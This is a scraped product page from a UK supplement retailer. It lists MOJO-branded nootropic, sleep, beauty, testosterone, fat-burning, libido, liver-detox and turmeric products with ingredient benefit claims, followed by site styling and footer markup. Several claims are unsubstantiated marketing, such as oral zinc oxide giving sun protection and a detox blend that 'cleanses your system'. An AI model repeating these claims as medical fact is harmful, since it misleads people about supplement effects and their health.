🍄🧠✨<br/><br/><strong>Ingredients:</strong><br/>– 🦁 Lions Mane (Hericiumerinaceus) [Mycellium]: Supports cognitive function and brain health 🍄<br/>– 🏋️‍♂️ Cordyceps Sinensis [Mycellium]: Boosts energy and stamina 🍄<br/>– 🔮 Reishi: Promotes relaxation and immune support 🍄<br/>– 🔥 Bioperene (Black Pepper): Increases absorption of other nutrients<br/><br/></p><h3>Sleep Well and Conquer Your World 🌎 with Natural Sleep Supplements: 😴💤🌙</h3><p> – MOJO Recharge Gummies & Capsules: L-Tryptophan, L-Theanine, Melatonin, Natural Sleep Aid, Mood, Valerian, Hops, Chamomile, UK Supplements, Gummies – Achieve deep, restorative sleep with our relaxing formula. 😌<br/><br/><strong>Ingredients:</strong><br/>– 💤 Melatonin: Promotes natural sleep cycles and improves sleep quality<br/>– 😴 L-Tryptophan: Supports mood and sleep through serotonin synthesis<br/>– 🌿 Lemon Balm (Melissa Officinalis Leaf): Helps reduce anxiety and promote calmness<br/>– 🌼 Chamomile: Calms nerves and helps with sleep disturbances<br/>– 🌾 Hops: Aids in improving sleep quality and reducing restlessness<br/>– 🌱 Valerian (root): Known for its sedative qualities and ability to ease insomnia<br/>– 🌱 Valerian (Valeriana Officinalis) (Root): Enhances sleep quality and stress reduction<br/>– ✨ Zinc: Supports immune function and overall metabolic health<br/>– 😌 Magnesium: Promotes relaxation and has a critical role in neuromuscular function<br/>– 🍵 L-Theanine: Enhances mental focus and relaxation without drowsiness<br/>– 🔥 Black Pepper (Bioperene): Boosts nutrient absorption and enhances bio-availability<br/><br/> – MOJO ZMA: Zinc, Magnesium, Sleep, B6, Sleep Aid, Natural Testosterone Booster, Supplements, Performance Supplements – Optimise sleep, muscle recovery, & natural testosterone production. 🌙<strong>Ingredients:</strong><br/>– 💪 Zinc: Supports immune function and aids in wound healing, and deep REM sleep<br/>– 💤 Magnesium: Promotes relaxation and supports muscle recover and nerve function<br/>– 😴 Vitamin B6: Helps regulate a positive mood & mental health. Crucial for normal brain development and function. B6 also works synergistically to facilitate cellular uptake of magnesium<br/><br/></p><h3>Radiate on the Outside… From within – Collagen Supplements: ✨💖💎</h3><p> – MOJO Glow Gummies & Capsules: Womens, Beauty, UK-Made Beauty Supplements, Collagen, L-Theanine, St Johns Wort, Silica, Selenium, Biotin – Experience a radiant glow with our premium UK beauty formula for strong hair, skin, and nails. 💖💅💇‍♀️<br/><br/><strong>Ingredients:</strong><br/>– 🌟 Biotin: Supports healthy hair, skin, and nails; aids in energy metabolism<br/>– 💪 Silica Bamboo: Promotes strong bones, healthy hair, and resilient skin<br/>– 🔮 Selenium: Powerful antioxidant that supports immune function and thyroid health<br/>– 💖 Collagen Peptides: Enhances skin elasticity, joint health, and tissue repair<br/>– 🌿 Ashwagandha Root: Reduces stress and anxiety, improves stamina and brain function<br/>– 🌼 Lavender: Soothes anxiety and promotes relaxation and better sleep<br/>– 🍵 L-Theanine: Aids in stress relief and enhances focus and cognitive performance<br/>– 🌿 Lemon Balm Melissa: Calms the mind, improves mood, and supports cognitive health<br/>– ☀️ St John’s Wort: Used for depression and mood disorders, helps in mood stabilisation.<br/><br/> – MOJO Biotin Hair Growth: Hair Loss, B7, Men, Womens, Beauty, Skin, Nails – Nourish hair follicles, promote healthy growth, combat hair loss. 💁‍♀️💁‍♂️✨<br/><br/><strong>Ingredients:</strong><br/>– D-Biotin B7 🌟: Supports healthy hair, skin, and nails; aids in energy metabolism<br/><br/> – MOJO Beard Growth Gummies & Capsules: Supplements, UK Beard Growth Products, Grow a Beard, Biotin, Facial Hair, Accelerate – Get the beard you want faster with our UK-made beard-boosting formula.🧔💥<br/>– 🚀 Turkesterone: Enhances muscle growth and performance by increasing protein synthesis<br/>– 🏋️‍♂️ Ecydsterone / Beta-Ecdysterone: Promotes muscle mass, improves endurance, and accelerates recovery<br/>– 💪 Ferrous Fumarate: Provides iron essential for blood production and oxygen transport<br/>– 🛡️ Zinc Citrate: Supports immune function, skin health, and wound healing<br/>– 💪 Silica: Promotes joint flexibility, strong bones, and healthy skin<br/>– 🔮 Selenite: An antioxidant that protects cells from damage and supports thyroid function<br/>– 💖 Hydrolised Marine Collagen Peptides: Improves skin hydration, reduces wrinkles, and supports joint health<br/>– 🌟 Biotin: Supports healthy hair, skin, and nails; aids in energy metabolism<br/>– 🔥 Black Pepper (Bioperene): Enhances the absorption and effectiveness of other nutrients<br/><br/></p><h3>Optimise Your Health Foundations for Resilience: 💪💊✨</h3><p>– MOJO Multi Vitamins: Best One-A-Day Vitamin in the UK, Mineral, Methylated, Complex, Supplements, Vitamins & Minerals – Support optimal wellbeing with our comprehensive UK multivitamin packed with essential nutrients.<br/><br/><strong>Ingredients:</strong><br/>– 🥕 Vitamin A (Retinol Acetate): Supports vision, healthy skin, and strong bones<br/>– 🍞 Vitamin B1 (Thiamine): Essential for glucose metabolism and nerve function<br/>– 🍳 Vitamin B2 (Riboflavin): Helps convert food into energy and maintains healthy skin<br/>– 🍗 Vitamin B3: Improves cholesterol levels, supports brain function and skin health<br/>– 🥦 Vitamin B6: Promotes brain health and reduces feelings of depression<br/>– 🍀 Vitamin B9 (Folic Acid): Crucial for healthy pregnancy and cellular growth<br/>– 🥩 Vitamin B12: Supports nerve tissue health, brain function, and red blood cell formation<br/>– 🍊 Vitamin C: Boosts immunity, acts as an antioxidant, and aids collagen production<br/>– ☀️ Vitamin D3: Enhances calcium absorption and bone health, supports immune function<br/>– 🥑 Vitamin E: Protects cells from damage, promotes skin and hair health<br/>– 💪 Ferrous Fumarate: Essential for haemoglobin formation and oxygen transport<br/>– 🛡️ Zinc Oxide: Supports immune function and skin health, provides sun protection<br/>– 🧂 Potassium Iodine: Necessary for thyroid function and hormone synthesis<br/>– 🐑 Sheep Wool Keratin: Strengthens hair, improves hair smoothness + shine and enhances hair quality<br/>– 🥕 Retinol Acetate: Supports vision, healthy skin, and strong bones<br/><br/>– MOJO MAN-Vit UK’s Best Multivitamin for Men, Ultra Optimen Male Multi Vitamin, Vitamins. Male Performance Supplements – Fuel energy, performance, virility and vitality with our potent multivitamin designed specifically for men.<strong>Ingredients:</strong><br/>– 💊 Vitamins E, A, B1, B12, C: Essential vitamins for overall health<br/>– 💊 L-Lysine: Supports immune function<br/>– 💪 Ferrous Fumarate: Provides iron for healthy blood cells<br/>– 🌼 Evening Primrose: Supports women’s health<br/>– ✨ Magnesium: Supports muscle and nerve function, promotes natural deep REM (rapid eye movement) sleep & waking up fresh/refreshed<br/>– 🧠 Choline: Essential for brain development and memory<br/>– 💧 Potassium Gluconate: Electrolyte, supports fluid balance<br/>– 💪 Zinc: Boosts immunity, deep sleep & supports wound healing<br/>– 🌱 Inositol: Supports mood, REM sleep, deep sleep and a positive mental health supplement<br/>– 🌊 Sea Kelp: Natural source of Iodine. Iodine helps the thyroid gland, in the throat, to make the hormone thyroxine<br/>– 👑 Royal Jelly: Associated with energy and vitality<br/>– 🩸 Rutin: Supports blood circulation<br/>– 🥕 Beta Carotene: Precursor to vitamin A, important for vision<br/>– 🍞 Brewers Yeast: Source of B vitamins<br/>– 💎 Selenium: Antioxidant, supports immune system<br/>– 🌱 Ginseng: Improves energy and focus<br/>– 🌿 Ginkgo Biloba: Supports brain health and memory<br/>– 🐑 Sheeps Wool Keratin Extract: Hair skin & nails nutrients<br/>– 🧄 Garlic Extract: Supports heart health and immunity<br/>– ✨ Biotin B7: Promotes healthy hair, skin, and nails<br/><br/></p><h3>Achieve Your Target Weight / Body Composition Goals by Burning Fat: 🍎🏋️‍♀️🏃‍♂️</h3><p>– MOJO Burn v1 & MOJO Burn v2: UK’s Best T5 Keto Fat Burners, Thermogenic, L-Carnitine, Appetite Suppressant, Weight Loss Management, Wellbeing Supplements, Fat Loss Supplements – Reach your ideal weight with powerful support for fat burning and weight management.<br/><br/><strong>Ingredients:</strong><br/>– 🚀 L-Carnitine: Aids in fat metabolism and enhances energy production<br/>– 🧠 L-Tyrosine: Supports cognitive function during stressful situations<br/>– 🍵 Green Tea Extract with Catechins: Supports metabolism and antioxidant protection<br/>– ⚡ Guarana Extract: Boosts energy and mental alertness<br/>– 🔗 Chromium Picolinate: Suppresses appetite, regulates blood sugar levels, and improves insulin sensitivity<br/>– 🌿 Ginger Root Powder: Supports digestion and reduces inflammation<br/>– 💪 CLA (Conjugated Linoleic Acid): Promotes fat loss and muscle gain<br/>– 🌱 Garcinia Cambogia Extract: Suppresses appetite and prevents fat storage<br/>– 💤 Magnesium Oxide: Essential for muscle and nerve function, helps support cramps<br/>– 💡 Vitamin B6: Crucial for normal brain development and function, regulates mood<br/>– 🌟 Siberian Ginseng: Enhances physical performance and manages stress<br/><br/>– MOJO Slim ACV: Digestive Enzyme, Gut Health, Apple Cider Vinegar with “Mother”, Probiotics, Weight Management, Fat Loss Supplements – Support gut health and weight goals with our digestive blend featuring apple cider vinegar.<strong>Ingredients:</strong><br/>– 🍏 Apple Cider Vinegar with Mother: Supports digestion, detoxification, water weight shedding diuretic & natural weight loss pills / tablets. Indigestion & heartburn hero ❤️‍🔥<br/><br/></p><h3>Boost Testosterone, Improve Libido & Build Muscle: 💪🔥🏋️‍♂️</h3><p>– MOJO Testo Gummies & Capsules: Natural Testosterone Booster, Turkesterone, Ecdysterone, Tongkat Ali, Black Maca, Muscle Growth, Libido, Human Optimisation – Enhance muscle growth and improve male health with our natural, UK-made testosterone-boosting formula.<br/><strong>Ingredients:</strong><br/>– 🚀 Turkesterone: Promotes muscle protein synthesis<br/>– 💪 Ecydsterone / Beta-Ecdysterone: Supports muscle growth and recovery<br/>– 🌿 Tribulus Terrestris-95%: Male health, libido<br/>– 🌱 Black MACA: Energy, stamina<br/>– 💪 D-Aspartic Acid: Boosts testosterone production<br/>– 😌 Ashwagandha Root: Stress reduction, adaptogen<br/>– 🌱 Avena Sativa: Supports muscle building, libido, mood and energy<br/>– 🌱 Fenugreek Powdered Seed: Supports blood sugar and natural testosterone production in men<br/>– 💪 Tongkat Ali / Longjack: Enhances libido, testosterone levels, and muscle strength<br/>– 🔥 Black Pepper (Bioperene): Increases bio-availability & absorption of all other compounds<br/><br/>– MOJO Grow Gummies & Capsules: Herbal Support, Erectile Dysfunction, Libido, Male Sexual Drive, MACA Root, Human Optimisation, Performance Supplements – Support overall male sexual health with our blend of MACA root and other potent herbs.<strong>Ingredients:</strong><br/>– 🌱 Black MACA Root: Bolsters your stamina; think of it as the secret to lasting 🏃 the whole race, like a true thoroughbred.<br/>– 🏋️‍♂️ Panax Ginseng: Brings a ‘stallion’s strength’ to your nightly escapades, revitalising 🐴 your energy for peak performance.<br/>– 🚀 L-Arginine: Ensures all systems are a ‘go’ for a galloping start when it’s time 🐎 to show your mettle.<br/>– 💥 L-Citrulline: Extends your stride in the race, helping you maintain a strong 🐴 pace without faltering.<br/>– 🌶️ Horny Goat Weed (Epimedium): Adds a bit of ‘spur’ to your trot, keeping the energy lively and vigorous.<br/>– 🌼 Damiana: Elevates mood and endurance—essential for those long rides into the night.<br/>– 💪 Longjack/Tongkat Ali: Transforms you into the champion of the track, always ready to take the lead.<br/>– 🌳 Muira Pauma: Known for turning gentle trots into powerful gallops when you need 🐎 that extra push.<br/>– 🌿 Tribulus Terrestris-95%: Helps you jump hurdles with ease, supporting your quest for bedroom victories.<br/>– 😌 Ashwagandha Root: Keeps your nerves steady on the home stretch. 🏃, ensuring you’re cool and collected.<br/>– 🌱 Fenugreek Powdered Seed: Keeps your energy harnessed and ready to sprint when the gate opens.<br/>– 🔥 Black Pepper (Bioperene): Enhances the uptake of nutrients, speeding up their effects like a jockeys whip!<br/><br/></p><h3>Support Liver Regeneration & Alcohol Detoxification: 🌱💧🧹</h3><p>– MOJO Liver Detox Gummies & Capsules: Gallbladder & Colon Cleanse, Liver Detoxification, Fiber, Probiotics, Prebiotics, Antioxidants, Wellbeing Supplements – Cleanse your system with our powerful blend for optimal liver health.<strong>Ingredients:</strong><br/>– 💊 N-Acetylcysteine (NAC): Supports liver health and detoxification processes<br/>– 🌼 Turmeric/Curcumin: Powerful anti-inflammatory and antioxidant properties<br/>– 🧪 Alpha-Lipoic Acid (ALA): Enhances cellular energy production and antioxidant support<br/>– 🌿 Senna (Cassia Angustifolia): Promotes digestive regularity and natural laxative effects<br/>– 🔥 Black Pepper (Bioperene): Increases nutrient absorption and bioavailability<br/>– 🌾 Psyllium Husk: Aids in maintaining healthy cholesterol levels and digestive health<br/>– 🍒 Cranberry: Supports urinary tract health and provides antioxidant benefits<br/>– 🌱 Inulin: Promotes digestive health by stimulating the growth of beneficial bacteria<br/>– 🍜 Konjac Fibre (Glucomannan 90%): Enhances feelings of fullness and supports weight management<br/>– 🌿 Fennel: Aids in digestion and reduces bloating<br/>– 🌱 Rhubarb Root: Supports digestive health and has a gentle laxative effect<br/>– 🌿 Liquorice Root: Soothes gastrointestinal problems and supports adrenal gland function<br/>– 🌊 Sea Buckthorn: Rich in nutrients and antioxidants, supports skin health and immunity<br/>– 🌱 Lactobacillus Acidophilus (LA-14) (2 Billion CFU): Enhances gut health and immune response<br/>– 🦠 Lactobacillus Lactis (BI-04) (2 Billion CFU): Boosts gastrointestinal health and immunity<br/>– 🌿 Lactobacillus Salivarius (UCC118) (2 Billion CFU): Promotes oral and gut health<br/>– 🌾 Bifidobacterium Bifidum (Bb-02) (2 Billion CFU): Supports intestinal flora balance and immune function<br/><br/></p><h3>Targeted Antioxidant Support: 🌱🍵</h3><p>– MOJO Green Tea Extract: Pure Antioxidant Powerhouse 🌟, Green Tea Extract, Natural Energy Booster ⚡, Wellness Supplements – Harness the natural power of green tea extract for antioxidant support and a healthy energy boost.<strong>Ingredients:</strong><br/>– 🍵 Green Tea Extract: Provides potent antioxidant support and natural energy enhancement.<br/><br/></p><h3>Targeted Pain & Inflammation Support: 🎯🌿</h3><p>– MOJO Turmeric: UK’s Best Anti-Inflammatory 🔥, Turmeric, Bioperene Black Pepper, Joint Health 🦴, Wellbeing Supplements – Fight inflammation and support joint health with our high-strength, UK turmeric formula.<strong>Ingredients:</strong><br/>– 🦴 Turmeric Curcumin: Supports joint & brain health as well as reduces inflammation.</p><p></p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19153212342341__slideshow_gFqPHg" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--19153212342341__slideshow_gFqPHg::before,
      #Slider-template--19153212342341__slideshow_gFqPHg .media::before,
      #Slider-template--19153212342341__slideshow_gFqPHg:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 24.41983122362869%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--19153212342341__slideshow_gFqPHg::before,
      #Slider-template--19153212342341__slideshow_gFqPHg .media::before {
        padding-bottom: 24.41983122362869%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter page-width mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--19153212342341__slideshow_gFqPHg"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--19153212342341__slideshow_gFqPHg-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--19153212342341__slideshow_gFqPHg-slide_NEH6qc.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19153212342341__slideshow_gFqPHg-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=3840" alt="" srcset="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=1500 1500w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=1780 1780w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=2000 2000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=3000 3000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=3840 3840w" height="463" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=3840" alt="" srcset="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=1500 1500w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=1780 1780w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=2000 2000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=3000 3000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-10_134944.png?v=1765353088&amp;width=3840 3840w" height="463" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width hidden">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--19153212342341__slideshow_gFqPHg-slide_NEH6qc gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19153212866629__17655994940879bb6c" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><section id="shopify-section-sections--19153212866629__newsletter_7DTKYN" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19153212866629__newsletter_7DTKYN-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19153212866629__newsletter_7DTKYN-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--19153212866629__newsletter_7DTKYN.color-custom {
    --color-background: 31, 28, 57;
    --gradient-background: #1f1c39;
    
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-sections--19153212866629__newsletter_7DTKYN color-custom gradient content-container isolate content-container--full-width section-sections--19153212866629__newsletter_7DTKYN-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6d388b;--index:1;"
          >
            15% OFF For Email Subscribers
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Be the first to know about new collections and exclusive offers.</p>
          </div><div id="shopify-block-AUUh4aCsyMi92T1VsS__klaviyo_email_marketing_sms_form_embed_block_TjcBha" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-V7YKuU"></div>




</div>
</div>
</div>


</section><div id="shopify-section-sections--19153212866629__custom_footer_7EXwNz" class="shopify-section shopify-section-group-footer-group"><style>
.about-payments {
background-color: #1C1C1CFF;
}

.about-payments .list-payment {
display: inline-flex;
gap: 10px;
justify-content: center;
align-items: center;
flex-wrap: wrap;
}

.about-payments .list-payment__item {
list-style: none;
}

.about-payments .icon {
max-height: 30px;
width: auto;
}
background-color: #1c1933; /* Dark background */
color: #fff;
padding: 40px 20px;
}

.about-container {
max-width: 1200px;
margin: 0 auto;
}

.about-box {
background-color: #E21F16FF;
padding: 32px;
max-width:441px;
position: relative;
}

.about-logo img {
    max-width: 220px;
    position: absolute;
    top: -8%;
    left: 50%;
    transform: translate(-50%);
}

.about-heading {
font-size: 34px;
margin-bottom: 0;
color: #fff;
font-family: TuskerGrotesk-6500Medium;
margin-top: 50px;
text-align: left;
flex-shrink: 0;
font-weight: 400;
line-height: 58px;
overflow-wrap: break-word;
text-align-last: left;
}

.about-description p {
    color: #fff;
    font-size: 16px;
    line-height: 1.6;
    margin-top: 0;
    margin-bottom: 4rem;
}

.about-footer {
margin-top: 30px;
text-align: center;
font-size: 14px;
}

.about-links a {
text-decoration: underline;
}

.about-address {
color: #b1b1b1
}
.about-address strong {
margin-top: 10px;
color: #fff;
line-height: 20px;
}
.btm_footer {
display: flex;
position: relative;
max-width: 100%;
min-width: auto;
align-self: stretch;
flex-basis: auto;
min-height: 1px;
align-items: center;
flex-shrink: 0;
padding-top: 20px;
padding-left: 32px;
padding-right: 32px;
padding-bottom: 20px;
justify-content: center;
background-image: none;
justify-content: space-between;
max-width: 1562px;
margin: 0 auto;
}

.about-payments img {
max-height: 30px;
margin: 0 8px;
display: inline-block;
}
.footer_box {
display: flex;
align-items: end;
max-width: 1380px;
margin: 0 auto;
gap: 24px;
}
.about-container{
background-color: #1f1c39;
    padding-top:100px;
}
.about-links a {
margin-right: 20px;
text-decoration: underline;
color: #fff;
}
.about-links {
display: flex;
font-size: 16px;
}
.about-link-item p {
margin: 0;
}


.bottom-footer__container {
max-width: 1200px;
margin: 0 auto;
display: flex;
align-items: center;
gap: 15px;
flex-wrap: wrap;
color: #fff;
font-size: 14px;
}

.bottom-footer__logo img {
    max-height: 45px;
    width: auto;
    width: 184px;
}

.bottom-footer__text p {
margin: 0;
line-height: 1.4;
font-size: 16px;
margin-left: 2rem;
}
.footer_txt {
display: flex;
align-items: center;
gap: 3px;
}
.footer_txt svg {
width: 24px !important;
height: 24px !important;
}
.footer_txt {
font-size: 16px;
}
p.footer_cpy {
  text-align: center;
  color: #e7e7e7;
  margin: 0;
  padding-bottom: 15px;
  font-size: 18px;
  letter-spacing: 0;
}
@media screen and (max-width:640px){
.footer_box {
flex-direction: column;
align-items: center;
max-width: 100%;
justify-content: center;

}
.about-address {
    text-align: center;
}
.about-box {
max-width: 100%;
margin-left: 16px;
margin-right: 22px;
padding: 16px;
}
.about-links {
flex-direction: column;
align-items: center;
row-gap: 24px;
}
.footer_polices_wrap {
margin-left: 22px;
margin-right: 22px;
}
.btm_footer {
    flex-direction: column;
}
.bottom-footer__container {
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0;
}
.about-logo img {
    max-width: 180px;
}
.footer_txt {
justify-content: center;
}
p.footer_cpy {
    font-size: 16px !important;
}
}
</style>

<div class="about-us-section">
  <div class="about-container">
    <div class="footer_box">
      <div class="about-box">
        
          <div class="about-logo">
            <img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e_medium.webp?v=1759834089" alt="About Logo">
          </div>
        
        <h2 class="about-heading">About Us</h2>
        <div class="about-description">
          <p>We're a UK founded health and wellness company, aiming to provide high quality products that help you become, the best version of you. To help you perform at your best, in the workplace, at the gym, and throughout the day. To have the ability to maintain focus and work harder. For longer. With a fresh mind, and positive outlook on life, even in times of stress and fatigue. Our formulations have been designed to deliver results, in the area of nootropics and mental performance. Sleep improvement, physical endurance and wellbeing. Our prices are fair, the quality is great, and we ship quickly. Worldwide. Shake off the cobwebs and start getting your MOJO™ back today, with MOJO™ Health products.</p>
        </div>
      </div>

      <div class="footer_polices_wrap">
        <div class="about-links">
          
            <div class="about-link-item">
              <p><a href="#">Terms of Services</a></p>
            </div>
          

          
            <div class="about-link-item">
              <p><a href="#">Privacy Policy</a></p>
            </div>
          

          
            <div class="about-link-item">
              <p><a href="#">Shipping/Returns Policy</a></p>
            </div>
          
        </div>

        <div class="about-address">
          <strong>Address:</strong> MOJO™ Health Supplements - International House, 776-778 Barking Road, Barking, London E13 9PJ, United Kingdom
        </div>
      </div>
    </div>
  </div>

  <div class="about-payments">
    <div class="btm_footer">
      <div class="bottom-footer">
        <div class="bottom-footer__container">
          <div class="bottom-footer__logo">
            
          </div>
          <div class="bottom-footer__text">
            <p><div class="footer_txt">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-lock" style="fill: none;stroke: currentColor;width: var(--rsw, 100%);height: 100%" role="presentation"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
Shop with Confidence.
</div></p>
            <p>100% Secure Shopping by Norton</p>
          </div>
        </div>
      </div>

      <div class="paments_ic"><ul class="list list-payment" role="list"><li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              </li><li class="list-payment__item">
